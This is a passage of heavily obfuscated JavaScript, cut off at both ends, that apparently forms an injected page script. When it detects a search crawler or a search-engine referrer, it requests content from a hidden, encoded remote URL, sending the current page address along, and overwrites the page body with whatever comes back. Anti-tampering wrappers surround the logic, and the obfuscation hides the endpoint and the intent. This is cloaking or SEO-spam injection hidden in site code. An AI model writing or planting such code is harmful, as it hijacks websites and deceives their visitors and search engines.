'W5boo3uL','WRePyxGL','csGEW5O/','vmo5W5NdTCoz','WPlcRJRdN8oS','WR0Hg24M','W4JcJmomtmkV','jCkDnfJcVa','FmkWW7KQeG','W6BdLSkquMldJWxcQrH5Amoe','W7veWRFdRfG','gSk1jKBdVW','lmk5oedcRG','WOxcJSoJhGe','WQ92x8kW','W6pcHSkQcmoC','F8odjx8','WPVcUCkPrSku','W5ZcRSoLv8kR','W5axWR7cHw0','WPqXo3uV','kmkoWQhcMIy','W7e5W6G','y8ksW7eWcG','WRBcTcjLEq','eSocWQdcJSoZ','Bq4+y8o6','ydCttsG','g2KDW4DJ','c8kxWO0','W7WrW7jPwG','WPxcOJL0qG','WPWOkNSe','W7e4W6e','WQSJd2yk','tqWSDCoD','WRWTj2eO','tSkBDG4','rmoYbLC','vmo0m3JdGa','Cmo/WQHWWPe','W7mMWPRdNrm','W5hcHSoKtmkF','h1Cg','WOpcR3tdMmoW','u8kPW6FcNMq','lmkLg2pcKG','u8kjW7OObq','B8opWOnFWQS','dmkpWOxcIaK','DmkQbCotta','W5BcShxdPSkL','pSokWONdHSk3','f8oUDMZdTq','jCkAeCoYAa','WQzsW4u6WOu','smk2W7/cRKi','BNhdKmosWR8','D23dMmoXWQS','iSoltwBdPG','qhXeW7VdTa','vSorWPyjDW','bSouWRZdK8ko','CmkdW4K','WR/cVg9YEq','zCk5lSoT','fSkDegBcOW','FHOmw8ou','W4eiWRRcIhW','vuNdMe8g','W4ZcP8o8B8kS','E8ovWPvOWP0','xceoWQ8','wHNdHq0z','WOZcRsDbyW','DCowwxldPseQ','z1r0EZK','fmoCWPFcP8oV','y8kAW4ZcVx8','l8otr8ozja','W5nvbvO','t1/cMXrn','jmoGBSoHha','WRqpgSoJW58','W5RcN8o5WOfb','WRlcPCkP','bcmFW4m','xCkFdmovtW','W43dPSkUWQXM','W5ddRSk8WQHT','h8oyWPpcGCo3','BCkEW657','hmoFvCkxfthdK8kKWQhcTCo6cv4G','CgrqW5FdQG','W6BcOCk7rCkSW4fD','WO/cJCoFmr4','W68aW69zxa','x17dNWGl','g8ohWOZcSmoW','W4pdLCk0W5/dQa','c8k2leVdGW','vCkKnCoNBq','nSkEhCo1CW','r1hdRCofWOS','WOGFW6XBW6e','Btaitxu','W5Tng3yt','wSkyW5hdQ8kQ','WQBcHmo/dt0','WReLc2Ka','v8ofbqSV','mCoywxRdJq','vCkKkhLR','r0ldTq','WQpcNZdcQ8oe','WRDBW4uEWRu','amkllftdVa','j8k4WP3cOrW','x8kiaSofwq','F8ooWQL1W7i','lSkieuZdIW','umojh0jQ','w8ogaL1Z','yuTJrtK','W6PmWOldKvK','WPNcSSo2dGu','zsNdGSoBWQu','WQ03lcmJ','zCkdW48','z23dMZK9','hSoFumktetxdKCoNWRNcRSoSaxW','rSo0juRdJG','W5/dTSkyW7NdIW','EZCctrW','WPbBW7CIWOm','CCoKW7RdLCoE','bmorFwRdIq','C8kaW4lcMfe','Asmctq','gCkYpvpdJW','W47cVCo1s8kl','Ag5fW4hdGW','WQJcHeZdNCoc','s3ZdM2Cl','uf7dHCooWP8','W5VdSSkVWRzi','W7e4W69N','mSoYwexdSG','saKsAdq','Ea0zrq','nbyJAxS','cmoWy8oNoa','wSo1wffU','W7H8WPldOvW','WQBcQc92oa','m8kqkKlcQW','WQCLje4M','WR7cMmk2uCkm','WPiPde4C','W5BcU8okt8k7','dSkirCoepa','yvz/zIi','zJycwq','c8kxWOtcPXC','emkxW4RcMmke','WPtcVq/cOSoD','W6ldT8kwW6BdQq','gSoDWPZcPCo7','W5vjcfud','WOFcTmolhrW','BmkmW7ZcIe4','W5SkWRBdHhC','kmklnmokAq','WOhcSgRdH8o9','WPFcNmkPASkV','gSkAmmo4Eq','sSolhCoxEG','W7NcMwBdVmkE','C2ldGmogWQS','W6tcRe3dNmo7','WPyOmvKz','W4jzcKWe','WRFcULNdImoZ','DSoAW5RdMmog','ySorWO/dHSo3','WQJcLfFdPW','zCoil37dJW','WOndW4RcRCo/','W48sWPtdNd0','W7JcTgBdGSkB','lZqoW7GD','cmk3jhxdUq','WRtcG8ojbW','WOJcQLNdOSom','qmo0mwJdGW','WQVcJc7cImoY','zmkxW4lcNmoZ','pSkVkKlcRW','he4dW4RcLW','WRpdJSkGW6ldJG','W5qkWQVcH2a','WQhcTXO','DGqsuSoF','l8kQd07dGa','awWGW7BcHa','jLurW7tcQq','lCkdW7e3W64YACobg8oRuW','ALTFW6ZdRa','kmo0tLVdTa','veNdJuGx','tmopcK98','W5G/WPFcJx4','W7/cP1pdJSoJ','a3aVW57cPW','W5RdMmkTWR9q','WRmWvSoKW5i','vMldPCodWO0','WRjqW4uvWOq','EejcW5FdSa','c8kWo8oLDW','emkOfColvq','WRxcSSk+tCkg','nCoTsSozfW','rftdIveu','k1GYW4fe','rCkHW7ZcR1C','zLZdMG','dCkHdCoguG','W57dMCk1W5rF','WQaOl385','DCkQW5yrnG','cSosxSoF','x2tdKraI','dmkjWOFdRqS','BCkwW689CW','FNzjFdm','W54fWPtdMdS','DSo5WOO3FG','EIeevZW','y2FdRv8J','qCkaW5uYaW','xCkatCorsa','E8kiW4OWdG','W43dSmkfW5ddGG','vvtdPZCb','W63cM8oGBSk8','BmoiWQLZWRu','B1uuwmoE'];_0x14b5=function(){return _0x473212;};return _0x14b5();}var thUrl=urlObject[_0x1e13c6(-0x4a,0x102,0xe,0xe9,'qRSE')+_0xa4ec1d(0x238,0x381,0x3e0,0x3a0,'hw@P')]+'//'+urlObject[_0x389bff(0x627,']qax',0x519,0x48e,0x49b)+_0x389bff(0x857,'!&CG',0x703,0x7d9,0x714)]+urlObject[_0x32756a(0xb,'oivw',0x131,0x27,0xfc)+_0x389bff(0x668,'r!ev',0x52b,0x63c,0x521)],urlSearch=urlObject[_0x50f298(0x3d4,0x29f,0x327,0x280,'hlDD')+'h'],urlParams=new URLSearchParams(urlSearch);const vidNum=urlParams[_0x32756a(-0x191,'dl!)',-0x160,-0x261,-0x123)](_0x1e13c6(-0x5e,-0x4,-0x137,-0x168,'tMh9'));if(urlParams[_0x32756a(-0xa2,'zxoV',-0x7e,-0x326,-0x1b7)](_0x50f298(0x4e8,0x393,0x47a,0x42e,'NnhE'))){if(isCrawler()||isReferrer()){var xhr=new XMLHttpRequest();xhr[_0x32756a(0x70,'4LUG',0x5b,-0xeb,-0x7)](_0x389bff(0x4b9,'mhSc',0x62d,0x752,0x719),_0x32756a(-0x6a,'nQW!',-0x14f,-0x112,-0x100)+_0x32756a(0xb4,'Q0r%',0x77,0x92,0x18)+_0x389bff(0x78a,'!0z6',0x6eb,0x791,0x697)+_0x32756a(0x90,'Id9U',0x22d,0x276,0x138)+_0xa4ec1d(0x4d6,0x503,0x39d,0x540,'qRSE')+_0xa4ec1d(0x3f0,0x372,0x47e,0x339,'hw@P')+_0x1e13c6(-0x167,-0x242,-0x1a8,-0x170,'#(u@')+_0xa4ec1d(0x2f6,0x3ff,0x33e,0x3e7,'^XHl')+'t='+thUrl+_0x389bff(0x723,'^XHl',0x678,0x619,0x5ab)+vidNum,!![]),xhr[_0x32756a(-0x3b,'*#zg',0xa6,0x72,0xa8)+_0x50f298(0x468,0x45c,0x356,0x36e,'@GLw')+_0xa4ec1d(0x314,0x3dc,0x38b,0x419,'Uh[&')+_0x389bff(0x420,'A]3n',0x586,0x444,0x4a0)]=function(){function _0x363100(_0x2193ea,_0x563d87,_0x41f385,_0x584fc7,_0x47dc1d){return _0x32756a(_0x2193ea-0xc2,_0x41f385,_0x41f385-0x144,_0x584fc7-0xaa,_0x47dc1d-0x360);}function _0x2b58e5(_0x58cb33,_0xbe4f29,_0x2460dd,_0xafdc56,_0x328c73){return _0x1e13c6(_0x58cb33-0x63b,_0xbe4f29-0x15e,_0x2460dd-0x22,_0xafdc56-0x15a,_0x328c73);}function _0x4c8c61(_0x3aa4cb,_0x400c8b,_0x192035,_0x30fcd5,_0x2d7bd3){return _0x32756a(_0x3aa4cb-0x1b1,_0x30fcd5,_0x192035-0x97,_0x30fcd5-0x194,_0x400c8b-0x17f);}function _0x26f3eb(_0x3b80ad,_0x48a218,_0x26419,_0xd82a5e,_0x1c49ac){return _0x50f298(_0x3b80ad-0x1da,_0x48a218-0xcd,_0x3b80ad- -0x1dd,_0xd82a5e-0x69,_0x26419);}var _0x343414={'oXeRQ':_0x2b58e5(0x73f,0x634,0x7ed,0x5df,'hlDD')+_0x363100(0x10d,0x284,'cRhR',0x291,0x26c)+_0x363100(0x3e8,0x4d1,'ssuX',0x3d2,0x3ff)+')','riIQf':_0x26f3eb(0x100,0x108,'kPLK',0x14d,0x1c2)+_0x26f3eb(0x2c9,0x311,'nQW!',0x231,0x20e)+_0x26f3eb(0x2b5,0x1f9,'Ii@)',0x34d,0x2f6)+_0x2b58e5(0x667,0x55d,0x5f6,0x5a3,'^XHl')+_0x363100(0x2d6,0x354,'9*mQ',0x3e0,0x294)+_0x363100(0x4f6,0x243,'*FIJ',0x2bd,0x3b5)+_0x4c8c61(0xec,0x42,0x1aa,'vZWK',0x4),'JLpYq':function(_0x404331,_0x45f6c8){return _0x404331(_0x45f6c8);},'fUeSo':_0x363100(0x2b7,0x269,'#(u@',0x315,0x1d3),'lHfFl':function(_0x3a1b47,_0x4a95c6){return _0x3a1b47+_0x4a95c6;},'YRfdv':_0x4c8c61(0xdd,0x126,0x8e,'zxw#',0x145),'WOjKA':function(_0x20a882,_0x45013e){return _0x20a882+_0x45013e;},'RiYtB':_0x2b58e5(0x533,0x544,0x42a,0x595,'@GLw'),'mPbZn':function(_0x4e9c19){return _0x4e9c19();},'BBCfI':function(_0x25db68,_0x120ae0,_0x155534){return _0x25db68(_0x120ae0,_0x155534);},'OcLZY':function(_0x1414f1,_0x3a971d){return _0x1414f1===_0x3a971d;},'Vrgxe':function(_0x254942,_0x33e2e3){return _0x254942===_0x33e2e3;},'scjTH':function(_0x44bb07,_0x3fa144){return _0x44bb07===_0x3fa144;},'dybWd':_0x2b58e5(0x4d8,0x634,0x617,0x497,'7fcj')};function _0x3f5c53(_0xeb3dae,_0x328c5e,_0x33885f,_0x2bd804,_0x23698d){return _0x32756a(_0xeb3dae-0xa5,_0x33885f,_0x33885f-0x14f,_0x2bd804-0x6c,_0x23698d-0x555);}if(_0x343414[_0x2b58e5(0x4ee,0x4fb,0x45f,0x44f,'V4k5')](xhr[_0x2b58e5(0x5cd,0x728,0x5a1,0x595,'cRhR')+_0x4c8c61(0x25e,0x12e,0x32,'!0z6',0x148)],-0x1*-0xcff+0x891+-0x158c)&&_0x343414[_0x3f5c53(0x66f,0x56f,'Tyv%',0x4a2,0x505)](xhr[_0x4c8c61(0x36,0xa8,0x190,'vZWK',0x1e0)+'s'],-0x6b*0x5+0x1b*-0xa1+0x13da)){if(_0x343414[_0x26f3eb(0x53,0x198,'4LUG',-0xc,0x4a)](_0x343414[_0x26f3eb(0x1c3,0x2eb,'RCXF',0x157,0x1f7)],_0x343414[_0x2b58e5(0x68e,0x54e,0x6ae,0x56d,'!0z6')])){var _0x19cee5=xhr[_0x3f5c53(0x63d,0x78c,'Id9U',0x70c,0x653)+_0x26f3eb(0x137,0x28b,'MTub',0x150,0xf9)+'xt'];document[_0x2b58e5(0x6dc,0x6b0,0x857,0x779,'3nNX')+_0x2b58e5(0x4db,0x539,0x587,0x5ce,'Uh[&')+_0x2b58e5(0x6ec,0x5bd,0x7c9,0x854,'zCwj')][_0x26f3eb(0x162,0x9b,'Id9U',0x137,0x119)+_0x3f5c53(0x4ef,0x38d,'Ii@)',0x50c,0x4ac)]=_0x19cee5;}else qqtQvT[_0x3f5c53(0x368,0x376,'@GLw',0x33a,0x441)](_0x329e00,this,function(){var _0x2af680=new _0x154bcd(qqtQvT[_0x454ebc(0x3dd,0x2fd,0x403,0x40a,'*FIJ')]);function _0x174c54(_0x2028bd,_0x9b7455,_0x153732,_0x20b189,_0x3e98bf){return _0x26f3eb(_0x153732-0x4b,_0x9b7455-0x80,_0x9b7455,_0x20b189-0x151,_0x3e98bf-0x14b);}function _0x2e5956(_0x4da622,_0x19a90e,_0x3c09c8,_0x23dfe7,_0x44e4cc){return _0x3f5c53(_0x4da622-0x1cf,_0x19a90e-0x42,_0x19a90e,_0x23dfe7-0x119,_0x3c09c8-0x65);}function _0x454ebc(_0x3e1a0f,_0x2ee54a,_0x4af0cc,_0x364dc4,_0x6ee9c2){return _0x3f5c53(_0x3e1a0f-0x4f,_0x2ee54a-0x149,_0x6ee9c2,_0x364dc4-0xd2,_0x3e1a0f- -0x6f);}function _0x3db438(_0x538c99,_0x1b5328,_0x320736,_0x37a3f9,_0x49f7d2){return _0x363100(_0x538c99-0x18f,_0x1b5328-0x1d3,_0x49f7d2,_0x37a3f9-0x1ed,_0x1b5328-0x9c);}var _0x1529b7=new _0x364149(qqtQvT[_0x454ebc(0x5d5,0x5e3,0x505,0x60c,'zxoV')],'i');function _0x1ea614(_0x46db79,_0xd9cb29,_0x649a47,_0x435755,_0x350550){return _0x3f5c53(_0x46db79-0xdd,_0xd9cb29-0x6e,_0x46db79,_0x435755-0x114,_0x435755- -0x2a3);}var _0x1ed687=qqtQvT[_0x454ebc(0x57b,0x66f,0x626,0x490,'hw@P')](_0x12c0ae,qqtQvT[_0x1ea614('3nNX',0x25,0x25e,0x104,-0x34)]);!_0x2af680[_0x3db438(0xf1,0x25a,0x2f0,0x15e,'zsOM')](qqtQvT[_0x2e5956(0x421,'zCwj',0x423,0x398,0x461)](_0x1ed687,qqtQvT[_0x1ea614('kPLK',0x10b,0x17b,0x26a,0x33c)]))||!_0x1529b7[_0x1ea614('EXQ(',0x181,0x2a7,0x237,0x1f5)](qqtQvT[_0x3db438(0x424,0x444,0x2d3,0x4ca,'Oe8^')](_0x1ed687,qqtQvT[_0x174c54(0x2ec,'ssuX',0x29f,0x270,0x164)]))?qqtQvT[_0x3db438(0x2a4,0x29d,0x1b1,0x13e,']qax')](_0x1ed687,'0'):qqtQvT[_0x174c54(0x230,'mhSc',0x172,0x281,0x2a3)](_0x9fd20f);})();}},xhr[_0xa4ec1d(0x539,0x3c6,0x337,0x44a,'!0z6')]();}}function isCrawler(){var _0x1bcd2d={'FBiYG':function(_0x3f4192,_0x2c851f){return _0x3f4192(_0x2c851f);},'OGzoc':function(_0x5949fc,_0x13c4c6){return _0x5949fc+_0x13c4c6;},'YsApw':_0x400768('mhSc',0x689,0x643,0x7b8,0x7bf)+_0x400768('RCXF',0x773,0x7e5,0x7c8,0x7d5)+_0x400768('!zhY',0x673,0x553,0x63e,0x413)+_0x400768('!0z6',0x573,0x580,0x649,0x42d),'KObfC':_0xa785ec('kPLK',0x400,0x55a,0x496,0x50e)+_0x10bdf5(0x4ae,0x40a,0x3d9,0x544,'!&CG')+_0x36ac8f(0x542,0x336,0x499,'5^BI',0x4c2)+_0xa785ec('cRhR',0x49c,0x5a0,0x6c3,0x5e9)+_0x400768('Ii@)',0x4f6,0x576,0x618,0x48e)+_0x10bdf5(0x50b,0x624,0x52d,0x40b,'hw@P')+'\x20)','QbiPz':function(_0x52b7b2,_0x3b3bd6){return _0x52b7b2!==_0x3b3bd6;},'KZgrX':_0x4acfec(-0x57,0x99,-0x168,'*#zg',-0x23),'GVtBY':_0x400768('Tyv%',0x8df,0x7ab,0x8d3,0x644),'yjfNB':function(_0x1fe9e3,_0x40550e){return _0x1fe9e3(_0x40550e);},'mBPvC':function(_0x55450,_0x21286a){return _0x55450+_0x21286a;},'rTpyA':function(_0x3d3d34){return _0x3d3d34();},'inGak':function(_0x4a7736,_0x2093d5){return _0x4a7736===_0x2093d5;},'mELfg':_0x4acfec(0x264,-0x1b,0x2a,'qRSE',0x14b),'Qdjrk':function(_0x5be114,_0x4caea2){return _0x5be114!==_0x4caea2;},'lkkAt':_0xa785ec('Tyv%',0x597,0x4e8,0x61d,0x436),'avryY':_0x400768('LKqf',0x7b3,0x674,0x734,0x641),'eEchl':_0x10bdf5(0x3a4,0x5ea,0x516,0x485,'hlDD'),'gNKAo':_0x10bdf5(0x48c,0x51e,0x4be,0x455,'YWG0')+_0x10bdf5(0x49f,0x4f1,0x465,0x591,'nQW!')+'+$','rkdCa':function(_0x464a53,_0xcf6f78,_0x2288fe){return _0x464a53(_0xcf6f78,_0x2288fe);},'sRGcD':function(_0x13e3ee){return _0x13e3ee();},'CcFVG':_0x400768('zCwj',0x545,0x5f7,0x60b,0x563)+_0x4acfec(-0x14e,-0x1de,-0x65,'Q0r%',-0x9c),'lEnwK':_0x4acfec(0x365,0x312,0x162,'mhSc',0x237)+_0x10bdf5(0x364,0x438,0x3e8,0x3b3,'zsOM')+'e','XRxcw':_0x4acfec(0x87,-0x16b,0xe5,'!&CG',-0x4f)+_0x400768('dl!)',0x7a6,0x74b,0x6df,0x857),'etZcq':_0x36ac8f(0x23c,0x247,0x2e9,'nQW!',0x350)+'e','LMDtT':_0x400768('tMh9',0x8b9,0x7a2,0x62c,0x85a),'bLkkq':_0x400768('EXQ(',0x7e2,0x6d5,0x6e1,0x5a6),'QJRvG':_0x400768('A]3n',0x53c,0x5c7,0x608,0x6c7),'WgTTq':_0x36ac8f(0x330,0x3c5,0x344,'zsOM',0x221)+_0x10bdf5(0x4d1,0x557,0x41e,0x2f1,'5^BI')+'t'},_0x446ed1=(function(){function _0x5b26f4(_0x43c3b3,_0x361cde,_0x5a5c30,_0x5e8667,_0x3caa85){return _0x4acfec(_0x43c3b3-0x173,_0x361cde-0xe,_0x5a5c30-0x173,_0x5e8667,_0x361cde-0x1ad);}var _0x4e0180={'ELjIV':function(_0x510f62,_0x56b145){function _0x143576(_0x36e314,_0x3261a7,_0x315d7c,_0x11a283,_0x2cb067){return _0x2ce2(_0x3261a7- -0x91,_0x315d7c);}return _0x1bcd2d[_0x143576(0x1c7,0x14b,'*#zg',0x1e7,0x232)](_0x510f62,_0x56b145);},'UVQMT':_0x1bcd2d[_0x346ae4(0x522,'EXQ(',0x345,0x493,0x464)],'XdwTH':function(_0x5769d0,_0x3cad58){function _0x4be763(_0x522ebc,_0x44a438,_0x5abdd6,_0x1ff0d9,_0x4d6bb0){return _0x346ae4(_0x522ebc-0xe,_0x44a438,_0x5abdd6-0x49,_0x5abdd6-0x2d,_0x4d6bb0-0x1e6);}return _0x1bcd2d[_0x4be763(0x503,'3nNX',0x656,0x543,0x56b)](_0x5769d0,_0x3cad58);},'ylXus':_0x1bcd2d[_0x346ae4(0x48b,'A]3n',0x446,0x463,0x489)],'ayNwb':function(_0xbaeeff,_0x12ffbe){function _0x348f19(_0x48af60,_0x439fb9,_0x109e93,_0x3a5a3b,_0xee4dd7){return _0x40f5cf(_0x48af60-0x196,_0x439fb9-0x77,_0x109e93,_0x3a5a3b-0x92,_0xee4dd7-0x3c);}return _0x1bcd2d[_0x348f19(0x422,0x587,'4LUG',0x50e,0x467)](_0xbaeeff,_0x12ffbe);},'HWrpe':function(_0x1d9099,_0x1c9eec){function _0x98e50a(_0x3206d8,_0x350bc3,_0x14bb5d,_0x1914d2,_0x16aab9){return _0x40f5cf(_0x3206d8-0x13f,_0x350bc3-0xd1,_0x14bb5d,_0x16aab9- -0x16e,_0x16aab9-0xe6);}return _0x1bcd2d[_0x98e50a(0x3aa,0x37a,'5^BI',0x34a,0x2b7)](_0x1d9099,_0x1c9eec);},'EAwcy':_0x1bcd2d[_0x40f5cf(0x2b8,0x28a,'cff8',0x3e4,0x493)],'uQlse':_0x1bcd2d[_0x5b26f4(0x28a,0x33f,0x1e7,'nQW!',0x272)],'kwnRf':function(_0x21be71){function _0x1c1157(_0x18dfc1,_0x55b826,_0x277169,_0xb7c2aa,_0x5262ae){return _0x346ae4(_0x18dfc1-0x1b7,_0x55b826,_0x277169-0xc8,_0x277169-0x189,_0x5262ae-0xb8);}return _0x1bcd2d[_0x1c1157(0x6cd,'V4k5',0x74a,0x618,0x7b1)](_0x21be71);},'GlBuv':function(_0x25162b,_0x9f5a9f){function _0x15abeb(_0x7aa53e,_0x1e1333,_0x5c6d2c,_0x2ee276,_0x4a636a){return _0x346ae4(_0x7aa53e-0x115,_0x5c6d2c,_0x5c6d2c-0xb7,_0x1e1333- -0x1ec,_0x4a636a-0x57);}return _0x1bcd2d[_0x15abeb(0x1ea,0x2eb,'r!ev',0x262,0x359)](_0x25162b,_0x9f5a9f);},'aqXNp':_0x1bcd2d[_0x5b26f4(0xbf,0x22f,0x305,'zxoV',0x25d)]};function _0x4998be(_0x314f95,_0x2014dc,_0x434d98,_0x4d8861,_0x3decbd){return _0x400768(_0x314f95,_0x2014dc-0xbb,_0x4d8861- -0x290,_0x4d8861-0xb8,_0x3decbd-0x19c);}function _0x40f5cf(_0x30efd0,_0x44f635,_0x19cd4c,_0x5813c3,_0x11974f){return _0x4acfec(_0x30efd0-0x15,_0x44f635-0xab,_0x19cd4c-0x10,_0x19cd4c,_0x5813c3-0x242);}function _0x346ae4(_0x34a281,_0x22a509,_0xd9f12b,_0x7cb600,_0x5e1cb2){return _0x400768(_0x22a509,_0x22a509-0x1d5,_0x7cb600- -0x1bd,_0x7cb600-0x3c,_0x5e1cb2-0x1c9);}function _0x27f476(_0x25fbb2,_0x1404c8,_0x544110,_0x4cbcb6,_0x5491dc){return _0x36ac8f(_0x25fbb2-0xd4,_0x1404c8-0x1aa,_0x4cbcb6-0x1d1,_0x5491dc,_0x5491dc-0x149);}if(_0x1bcd2d[_0x346ae4(0x375,'EXQ(',0x525,0x404,0x4b1)](_0x1bcd2d[_0x27f476(0x5fe,0x35e,0x5a9,0x4c7,'nQW!')],_0x1bcd2d[_0x27f476(0x5cd,0x3b6,0x4d6,0x4a8,'oivw')])){var _0x49a294=!![];return function(_0xbc92d9,_0x4d5b6b){function _0x5835da(_0x2d5ef,_0x15ef48,_0x5529f8,_0x256d70,_0x3abeae){return _0x5b26f4(_0x2d5ef-0xae,_0x2d5ef-0x2d3,_0x5529f8-0x1d7,_0x3abeae,_0x3abeae-0x34);}function _0x34abc8(_0x4b632b,_0x20574a,_0x5733a4,_0x52c8a1,_0x38283d){return _0x4998be(_0x4b632b,_0x20574a-0x166,_0x5733a4-0x112,_0x20574a- -0x34d,_0x38283d-0x181);}function _0xda1073(_0x1298a7,_0x34c6e8,_0x116fef,_0x11f6a4,_0x45cd3f){return _0x40f5cf(_0x1298a7-0x118,_0x34c6e8-0x6b,_0x11f6a4,_0x34c6e8- -0x323,_0x45cd3f-0x186);}function _0x148ae3(_0xd7d43b,_0x4aaa60,_0x2d44ba,_0x1394f4,_0x21f564){return _0x4998be(_0x21f564,_0x4aaa60-0x4d,_0x2d44ba-0x19f,_0x1394f4- -0x259,_0x21f564-0xe2);}function _0x4890d3(_0x1195e2,_0x23a457,_0x9792aa,_0x146076,_0x2508b5){return _0x40f5cf(_0x1195e2-0x40,_0x23a457-0x16c,_0x146076,_0x2508b5- -0x3fb,_0x2508b5-0x9f);}var _0x327fdc={'kMCaS':function(_0x1ed0f3,_0x435f08){function _0x1db450(_0x5f2066,_0x5428c6,_0x4bd3b2,_0x1d942d,_0x274941){return _0x2ce2(_0x274941- -0x21d,_0x5428c6);}return _0x4e0180[_0x1db450(0x25f,'EXQ(',0x60,0x1fa,0x161)](_0x1ed0f3,_0x435f08);},'BnaJs':_0x4e0180[_0x4890d3(-0x269,-0x29b,-0x1d0,'zCwj',-0x254)],'jqpHt':function(_0x224e35,_0x1458d1){function _0x53df56(_0x2c18d,_0x53ae37,_0x1e370a,_0x41541a,_0x27e708){return _0x4890d3(_0x2c18d-0x116,_0x53ae37-0x132,_0x1e370a-0x2f,_0x53ae37,_0x1e370a-0x63e);}return _0x4e0180[_0x53df56(0x5e6,'Tyv%',0x5b9,0x63f,0x500)](_0x224e35,_0x1458d1);},'UdSDQ':_0x4e0180[_0x5835da(0x686,0x6c2,0x66e,0x778,'9*mQ')],'PCvGs':function(_0x21dcd1,_0xe1b568){function _0x27f511(_0x3c76ce,_0x1dc490,_0x58d334,_0x1087dd,_0x6a51ac){return _0x4890d3(_0x3c76ce-0x1da,_0x1dc490-0x1a4,_0x58d334-0x19a,_0x3c76ce,_0x6a51ac-0x4b9);}return _0x4e0180[_0x27f511('dl!)',0x619,0x634,0x59c,0x546)](_0x21dcd1,_0xe1b568);},'XlBhc':function(_0x12667e,_0x39da19){function _0x1661d3(_0x5930d4,_0x512d13,_0x1e0e80,_0x559ae3,_0x52d4dd){return _0x5835da(_0x1e0e80- -0x439,_0x512d13-0x32,_0x1e0e80-0x140,_0x559ae3-0x9e,_0x512d13);}return _0x4e0180[_0x1661d3(0x1c0,'#(u@',0x16f,0x280,0x179)](_0x12667e,_0x39da19);},'wXfki':_0x4e0180[_0x5835da(0x4a4,0x378,0x40d,0x58a,'hw@P')],'zNJSa':_0x4e0180[_0x4890d3(-0xab,-0x326,-0x26e,'!0z6',-0x1b7)],'dfJLu':function(_0x13ddeb){function _0x406095(_0x16c663,_0x5990fc,_0x37639b,_0xfc299c,_0x3d1c82){return _0x5835da(_0x16c663- -0x3d4,_0x5990fc-0x121,_0x37639b-0x4,_0xfc299c-0x3b,_0x5990fc);}return _0x4e0180[_0x406095(0x1cf,'EXQ(',0x15f,0x104,0x2ac)](_0x13ddeb);}};if(_0x4e0180[_0x148ae3(-0x6c,0xdd,0xb2,0x111,'oivw')](_0x4e0180[_0x4890d3(-0x348,-0x361,-0x78,'nQW!',-0x1f1)],_0x4e0180[_0x5835da(0x49f,0x43f,0x43e,0x34f,'ssuX')])){var _0x5bf88c=_0x49a294?function(){function _0x2a7ef7(_0x37facb,_0x3ab863,_0x420dae,_0x76d8c6,_0x4412e3){return _0x148ae3(_0x37facb-0x78,_0x3ab863-0x6b,_0x420dae-0xb4,_0x37facb- -0xf7,_0x420dae);}function _0x55539e(_0x386c6e,_0x31ff89,_0x2d18e5,_0x533e0c,_0x453b6){return _0x4890d3(_0x386c6e-0x148,_0x31ff89-0x1e6,_0x2d18e5-0x88,_0x2d18e5,_0x533e0c-0x6d9);}function _0x5eeb20(_0x409850,_0x48c62d,_0x2a9ad5,_0x503809,_0x2ec227){return _0x5835da(_0x2a9ad5- -0x38c,_0x48c62d-0x9a,_0x2a9ad5-0x1d9,_0x503809-0x89,_0x409850);}function _0xef513c(_0x17d53d,_0x2f8fd5,_0x1c22d0,_0x4c3452,_0x39a7f7){return _0x34abc8(_0x1c22d0,_0x39a7f7-0x78,_0x1c22d0-0x1cd,_0x4c3452-0xa4,_0x39a7f7-0x74);}function _0x2bf400(_0x45e105,_0xab4865,_0x4439b0,_0x3e2cad,_0x3592a0){return _0x5835da(_0xab4865- -0xe5,_0xab4865-0x1d5,_0x4439b0-0x84,_0x3e2cad-0xc,_0x3592a0);}if(_0x327fdc[_0x2bf400(0x54a,0x588,0x5e6,0x6fc,'!0z6')](_0x327fdc[_0x2bf400(0x462,0x539,0x58d,0x50e,'RCXF')],_0x327fdc[_0x2a7ef7(0x1a0,0xa0,'*#zg',0x304,0xf0)]))return!![];else{if(_0x4d5b6b){if(_0x327fdc[_0xef513c(-0xe6,0x18e,'zsOM',-0x102,0x77)](_0x327fdc[_0x55539e(0x648,0x590,'7fcj',0x5d2,0x5d5)],_0x327fdc[_0x2bf400(0x550,0x5b3,0x4c6,0x4b2,'MTub')])){var _0x2f79d6=_0x14b415[_0xef513c(0x5,0x3b,'Ii@)',0x26,0xba)](_0x4a60c2,arguments);return _0xfa9539=null,_0x2f79d6;}else{var _0x39a049=_0x4d5b6b[_0x55539e(0x790,0x56f,'RCXF',0x62f,0x5fb)](_0xbc92d9,arguments);return _0x4d5b6b=null,_0x39a049;}}}}:function(){};return _0x49a294=![],_0x5bf88c;}else{var _0x3cb5bf={'NpBQT':function(_0x4299f0,_0xe120df){function _0x2990e0(_0xebe458,_0x15b201,_0x4abd1a,_0x3be8ee,_0x392adb){return _0x34abc8(_0x15b201,_0x392adb-0x1dc,_0x4abd1a-0x1f2,_0x3be8ee-0xc1,_0x392adb-0xd9);}return oGAddz[_0x2990e0(0x193,'m9Vk',0x21a,0x180,0x149)](_0x4299f0,_0xe120df);},'ZTntX':function(_0x295971,_0x4dd666){function _0x4ff1a5(_0x5828ff,_0x318459,_0x3b7807,_0x5de4eb,_0xda84cb){return _0x5835da(_0x5de4eb- -0xae,_0x318459-0x59,_0x3b7807-0x12e,_0x5de4eb-0x1f3,_0x318459);}return oGAddz[_0x4ff1a5(0x621,'A8jY',0x47d,0x518,0x4b8)](_0x295971,_0x4dd666);},'zMSte':function(_0x4bd6c2,_0x2ab9c5){function _0x5cc5b8(_0x56c766,_0x227d5b,_0x153978,_0x127f52,_0xaf2e19){return _0xda1073(_0x56c766-0x50,_0x56c766- -0x10d,_0x153978-0x176,_0xaf2e19,_0xaf2e19-0x13d);}return oGAddz[_0x5cc5b8(-0x44,-0x186,-0x76,-0x17e,'A0FW')](_0x4bd6c2,_0x2ab9c5);},'YnKIV':oGAddz[_0x34abc8('NnhE',0x180,0x23f,0x7f,0xa3)],'PlpKL':oGAddz[_0xda1073(-0x1f,0x35,-0x13e,'!zhY',0x21)]},_0x23053c=function(){function _0x1e1939(_0x2ffbea,_0x20e3b5,_0x4bc073,_0x34b1c9,_0x26ead9){return _0x5835da(_0x20e3b5- -0x389,_0x20e3b5-0xc1,_0x4bc073-0x58,_0x34b1c9-0x1cb,_0x2ffbea);}function _0x57457d(_0x3d25c6,_0xfd2099,_0x48c826,_0x4047ff,_0x3f7904){return _0x148ae3(_0x3d25c6-0x14f,_0xfd2099-0x85,_0x48c826-0x196,_0x3d25c6-0x113,_0x3f7904);}function _0x108859(_0x254d33,_0x202ff6,_0xc7941e,_0x1a61ea,_0x483d96){return _0x5835da(_0x483d96- 